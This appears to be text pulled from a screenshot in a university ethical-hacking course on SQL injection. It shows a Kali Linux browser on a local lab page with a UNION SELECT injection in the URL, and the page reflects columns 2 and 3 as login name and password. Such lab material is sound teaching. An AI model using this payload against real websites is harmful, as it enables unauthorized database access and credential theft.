 localhost / localhost / sh Sam Houston State Universi localhost / localhost | ph Sam Houston State Universi Sam Houston State Universi
localhost/action.php/index.php?id=1' and 0 UNION SELECT 1,2,3,4--+ 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo...
Sam Houston State University SQL Injection for Ethical Hacking Course
Your Login name:2
Your Password:3